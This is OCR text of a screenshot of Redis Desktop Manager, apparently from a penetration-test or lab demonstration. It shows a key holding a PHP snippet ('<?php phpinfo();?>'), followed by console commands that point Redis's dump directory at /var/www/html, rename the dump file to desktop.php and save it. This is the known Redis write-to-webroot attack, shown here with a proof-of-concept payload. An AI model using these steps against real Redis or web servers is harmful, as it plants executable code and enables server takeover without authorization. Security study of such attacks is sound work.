 Redis Desktop Manager 2019.4
连接到 Redis 服务器
设置
1
db0 (1)
x
db1 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
1::db0::x
STRING: x 重命名 TTL: -1 删除 重载键值
键值: 大小: 18 bytes 查看 Plain Text
<?php phpinfo();?>
RDM Redis Console
连接中...
已连接。
1:0>config set dir /var/www/html
"OK"
1:0>config set dbfilename desktop.php
"OK"
1:0>save
"OK"
1:0>
Log 1